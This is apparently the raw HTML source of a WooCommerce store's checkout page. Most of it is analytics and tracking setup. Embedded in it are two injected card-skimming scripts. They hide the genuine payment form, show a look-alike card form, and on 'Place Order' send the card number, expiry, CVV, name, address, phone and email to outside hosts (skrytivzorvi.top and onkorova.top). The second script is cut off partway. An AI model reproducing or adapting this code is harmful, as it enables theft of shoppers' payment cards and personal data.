Shipping","post_type":"product_shipping_class","post_id":34,"plugin":"PixelYourSite","user_role":"guest","event_url":"powerstoptargets.com\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2625279154395249"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/powerstoptargets.com","ajaxUrl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","ajax_event":"8f54604e10","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769810083"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://powerstoptargets.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://powerstoptargets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.9.6" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146006622-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-146006622-1');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VVQB84JVZ9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VVQB84JVZ9');
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "7rw0tyjmoq");
</script><script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://skrytivzorvi.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_authorize_net_aim")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }
#custom-html-replacement{
display:none;
}
    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #dcd7e3;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex
;
    flex-direction: row;
    border: 1px solid #9f9c9c;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
padding-left: 10px
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 15px;
    top: 65%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
  right: 25px;
  display: flex;
  align-items: center;
  height: 100%;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Card Number</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Expiration date</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Security code</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        });
    }
    breakInterval = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("wc-authorize-net-aim-credit-card-form").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("wc-authorize-net-aim-credit-card-form").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("wc-authorize-net-aim-credit-card-form").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

</script>
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "checkout";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_authorize_net_aim");
        frame.querySelector("#wc-authorize-net-aim-credit-card-form").style.display = "none";
        // let paymentBox = document.querySelector(".payment_box.payment_method_ppcp-credit-card-gateway");
        // paymentBox.style.display = "none";
        // document.querySelector("#wc-stripe-upe-form").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                background-color: none;
                margin: 1em 0;
                padding: 1em;
                display: block;
                position: relative;
                box-sizing: border-box;
                border-radius: 2px;
                font-size: 1em;
                color: #515151;
                line-height: 1.5;
            }

            .cardButton {
                flex: 1;
                display: flex;
                flex-direction: column;
                padding: 12px;
                background-color: rgb(255, 255, 255);
                align-items: flex-start;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                font-weight: 600;
            }

            .cardContainer {
                box-sizing: border-box;
                display: flex;
                flex-wrap: nowrap;
            }

            .cardNumContainer {
                flex: 2;
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .iconContainer2 {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-25%);
                padding: 12px;
            }

            .iconContainer3 {
                display: block;
                position: relative;
                text-align: left;
                width: 100%;
            }

            .p-TabIcon {
                height: 1.2em;
                width: auto;
            }

            .cardBrandIcon {
                padding-right: 0.2em;
            }

            .cardIcons {
                display: flex;
            }

            .cardExpContainer {
                flex: 1;
                box-sizing: border-box;
                margin-bottom: 12px;
                padding-left: 12px;
            }

            .cardCvvContainer {
                flex: 1;
                box-sizing: border-box;
                margin-bottom: 12px;
                padding-left: 12px;
                position: relative;
            }

            label {
                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                margin-bottom: 4px;
                display: block;
            }

            .inputContainer input {
                width: 100%;
                font-size: 1.6rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                color: rgb(48, 49, 61);
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
        <div class="paymentBox">
                <div class="cardContainer">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number</label>
                        <div class="inputContainer">
                            <input maxlength="16" type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" style="padding-right: 152px;">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="cardIcons">
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
                                            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
                                                fill="#fffffe"></path>
                                            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
                                            <path
                                                d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
                                                fill="#016fd0"></path>
                                            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
                                            <g fill="#016fd0">
                                                <path
                                                    d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
                                                </path>
                                                <path
                                                    d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
                                                </path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="cardBrandIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon p-CardBrandIcon--visible">
                                            <path
                                                d="M21.997 15.75H22c.955.008 1.74-.773 1.751-1.746V2.006a1.789 1.789 0 0 0-.52-1.25A1.72 1.72 0 0 0 21.997.25H2.001A1.718 1.718 0 0 0 .77.757c-.33.33-.517.779-.521 1.247v11.99c.004.47.191.92.52 1.25.329.328.771.51 1.233.506h19.994Zm0 .5h-.002.002Z"
                                                stroke="#ddd" fill="#fff"></path>
                                            <path d="M12.612 16h9.385A1.986 1.986 0 0 0 24 14.03v-2.358A38.74 38.74 0 0 1 12.612 16Z" fill="#F27712"></path>
                                            <path
                                                d="M23.172 9.296h-.852l-.96-1.266h-.091v1.266h-.695V6.152H21.6c.803 0 1.266.33 1.266.927 0 .488-.29.802-.81.902l1.116 1.315Zm-1.026-2.193c0-.306-.232-.463-.662-.463h-.215v.952h.199c.446 0 .678-.166.678-.489Zm-4.005-.951h1.97v.53h-1.275v.703h1.225v.538h-1.225v.852h1.274v.53h-1.97V6.152Zm-2.235 3.227L14.4 6.143h.761l.952 2.119.96-2.119h.745L16.295 9.38h-.389Zm-6.298-.008c-1.059 0-1.887-.72-1.887-1.655 0-.91.845-1.647 1.904-1.647.298 0 .546.058.852.19v.729a1.241 1.241 0 0 0-.869-.356c-.662 0-1.167.48-1.167 1.084 0 .637.497 1.092 1.2 1.092.315 0 .555-.1.836-.347v.728a2.13 2.13 0 0 1-.869.182ZM7.506 8.336c0 .613-.505 1.035-1.233 1.035-.53 0-.91-.182-1.233-.596l.455-.389c.157.282.422.422.753.422.315 0 .538-.19.538-.438 0-.141-.066-.249-.207-.331a2.88 2.88 0 0 0-.48-.183c-.653-.206-.877-.43-.877-.868 0-.514.48-.903 1.109-.903.397 0 .753.125 1.051.356l-.364.414a.761.761 0 0 0-.563-.248c-.298 0-.513.149-.513.347 0 .166.124.257.538.398.794.248 1.026.48 1.026.993v-.009ZM4.088 6.152h.695v3.153h-.695V6.152ZM1.854 9.305H.828V6.152h1.026c1.125 0 1.903.645 1.903 1.572 0 .472-.231.919-.637 1.217-.348.248-.737.364-1.274.364h.008Zm.81-2.367c-.23-.182-.496-.248-.95-.248h-.191v2.085h.19c.447 0 .728-.083.952-.248.24-.199.38-.497.38-.803 0-.306-.14-.596-.38-.786Z"
                                                fill="#000"></path>
                                            <path
                                                d="M12.414 6.069c-.91 0-1.655.728-1.655 1.63 0 .96.711 1.68 1.655 1.68a1.64 1.64 0 0 0 1.655-1.655c0-.927-.72-1.655-1.655-1.655Z"
                                                fill="#F27712"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpContainer">
                        <label for="exp">Expiration date</label>
                        <div class="inputContainer">
                            <input maxlength="5" type="text" id="exp" name="exp" placeholder="MM / YY">
                        </div>
                    </div>
                    <div class="cardCvvContainer">
                        <label for="cvc">Security code</label>
                        <div class="inputContainer">
                            <input maxlength="4" type="text" id="cvv" name="cvc" placeholder="CVC">
                        </div>
                        <div class="iconContainer2">
                            <div class="cardIconArea">
                                <div class="cardIcons">
                                    <div class="cardBrandIcon">
                                        <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                                d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                            </path>
                                            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd"
                                                d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                            </path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
        </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
